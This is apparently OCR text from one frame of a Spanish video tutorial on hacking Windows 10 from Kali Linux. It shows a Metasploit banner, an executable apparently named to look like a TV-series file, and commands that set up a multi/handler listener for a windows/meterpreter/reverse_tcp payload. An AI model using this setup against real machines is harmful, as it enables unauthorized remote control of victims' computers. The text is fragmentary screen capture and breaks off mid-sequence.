 Aplicaciones Lugares Terminal dom 18:38 1 es
26. Hacking del Sistema: Hackear Windows 10 con Kali Linux 2016.1
root@kali: /
Archivo Editar Ver Buscar Terminal Ayuda
egodeTronos.exe
User Name: [ security ]
Password: [ ]
[ OK ]
http://metasploit.pro
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
Pausa